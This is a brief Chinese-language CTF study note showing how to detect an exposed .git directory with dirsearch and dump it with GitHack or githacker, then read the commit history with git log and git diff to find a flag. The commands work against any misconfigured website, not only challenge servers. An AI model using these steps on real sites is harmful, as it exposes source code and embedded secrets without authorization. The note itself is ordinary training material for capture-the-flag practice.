今日题目

工具：dirsearch
dirsearch -u 网址 -e git -t 500 -delay 0.1
-e 输入后缀 -t 输入工人数 -delay 输入间隔
出现绿色200状态码即存在git漏洞

Index类型:
使用工具GitHack
kali终端输入:cd GitHack
输入：python2 GitHack.py 题目网址/.git/
进入文件夹:cd xxx
输入ls看文件，之后cd进入文件即可得到flag

Log类型:
使用工具;githacker
先建个文件夹mkdir git_log_test
进入：cd git_log_test
把网站拖下来：githacker --url 网址/.git/ --output-folder .
之后系统创建一个文件夹
cd进去

查看历史:git log


找到add flag所对应的黄色commit
之后git diff即可得出flag
